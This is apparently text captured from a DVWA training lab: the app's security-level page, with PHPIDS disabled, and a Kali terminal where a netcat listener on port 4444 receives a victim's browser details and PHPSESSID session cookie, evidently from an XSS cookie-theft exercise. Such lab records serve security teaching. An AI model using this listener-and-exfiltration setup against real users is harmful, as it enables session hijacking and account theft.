 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
DVWA Security
Script Security
Security Level is currently medium.
You can set the security level to low, medium or high.
The security level changes the vulnerability level of DVWA.
medium Submit
PHPIDS
PHPIDS v.0.6 (PHP-Intrusion Detection System) is a security layer for PHP based web applications.
You can enable PHPIDS across this site for the duration of your session.
PHPIDS is currently disabled. [enable PHPIDS]
[Simulate attack] - [View IDS log]
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.104.150: inverse host lookup failed: Host name lookup failure
connect to [192.168.104.100] from (UNKNOWN) [192.168.104.150] 59738
Client IP: 192.168.104.100
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Cookies: security=medium; PHPSESSID=9c4d93ea0dbdaff298db0ad8a9661c96
Date: 2024-10-01 12:38:53